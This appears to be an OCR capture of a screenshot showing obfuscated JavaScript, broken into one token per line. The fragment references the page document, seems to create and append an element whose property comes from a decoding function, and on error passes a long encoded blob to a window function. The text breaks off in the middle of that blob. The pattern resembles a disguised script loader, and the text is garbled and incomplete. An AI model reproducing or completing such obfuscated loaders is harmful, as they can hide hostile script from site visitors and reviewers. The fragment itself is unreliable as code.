
            kfv 
=
 document;
            try 
{
                d4w 
=
 kfv
[
tt
]
(
bf
)
;
                kfv
[
pu9
]
++
}
 catch 
(
exc
)
{
                d4w
[
fpt
]
=
 jima0
(
ladyr
)
;
                kfv
[
pu9
]
[
ige
]
(
d4w
)
;
                window
[
'ovali'
]
(
jima0
(
'vTdEPYXRqxpVTTYf
m7vYOEgECVwMNkwcAKgtAK6vYbw-CxaLj0mld-eE_GvcmZ_iB2ncpFT
jovUGLnl_yFvCjnHCfmb9KRQpbyTjJylIGTlC7avXGyMmFqPGZPlPcm
_BnUC9m-CRmcm26CY2nc0BPv9rTWjg_HBcRE99vvPtnl_VR-rJT-9fX
Cxa29Fwc07RE99eb9ewW_yeH9oFxPwq-CHqH_wniXKNHCGmE9_aC_By
7F_vPxFHfCaCPWvlrERE9ymi_omxRER-7kmT9rqHCymipBa-98XE9vn
CvTHp7ncjDnT9xqx_UPTaE6W7MnU9_wPm2TiXHyxfQPCR0RbCVFvXBa
9Z9lmPN29jTl77_lIDnT9x6MNkqx_zT-pj6F_FRbBvFCCWqbXwnU0ee
YQmQ9zmWCFavN-RUdQTbabmc97T2BWRIXJ6YGZ9b_fXFf7FYYGnT9x6
eba76WmgvUXv_Wjte-B7NxP0qc7B9CYbq-9fm-CgNidbRlBfnFYfN-
PCaETteiDtnvCfmImWwvOtq2PnqF9VaCmxPiD-
_Y_RgEW7TTIxnMPYmv0JvPWtqx_UTPmWNFYPnQCBT2_RqCC7nvdGnT9